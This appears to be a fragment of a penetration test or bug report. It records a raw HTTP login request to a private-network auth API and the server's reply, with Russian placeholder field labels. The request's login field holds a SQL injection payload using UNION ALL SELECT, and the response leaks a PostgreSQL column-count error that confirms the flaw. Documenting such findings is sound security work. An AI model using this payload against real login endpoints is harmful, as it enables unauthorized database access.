 Заголовок: Текст Тело: Текст
POST http://192.168.37.128/auth-api/auth/login HTTP/1.1
Host: 192.168.37.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.
0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://192.168.37.128/login
Content-Type: application/json
Access-Control-Allow-Origin: *
Content-Length: 68
Origin: https://192.168.37.128
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"login":"SuperUser' UNION ALL select NULL -- ","password":"123456"}
Заголовок: Текст Тело: Текст
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Wed, 22 Feb 2023 07:28:15 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Content-Length: 106
{"code":"Failed","message":
"42601: each UNION query must have the same number of columns\n\nPOSITION: 93"}